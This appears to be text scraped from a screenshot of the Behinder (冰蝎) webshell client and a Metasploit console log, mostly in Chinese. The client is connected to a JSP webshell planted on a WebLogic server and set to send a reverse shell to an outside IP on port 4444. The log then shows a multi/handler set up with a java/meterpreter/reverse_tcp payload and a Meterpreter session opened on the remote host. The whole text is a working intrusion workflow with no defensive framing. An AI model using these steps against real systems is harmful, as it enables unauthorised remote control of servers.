 http://192.168.239.130:7001/bea_wls_internal/test11.jsp
URL: http://192.168.239.130:7001/bea_wls_internal/test11.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 106.52.94.23 端口: 4444 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
[OK]连接成功，基本信息获取完成。 冰蝎 v4.1【t00ls专版】 By rebeyond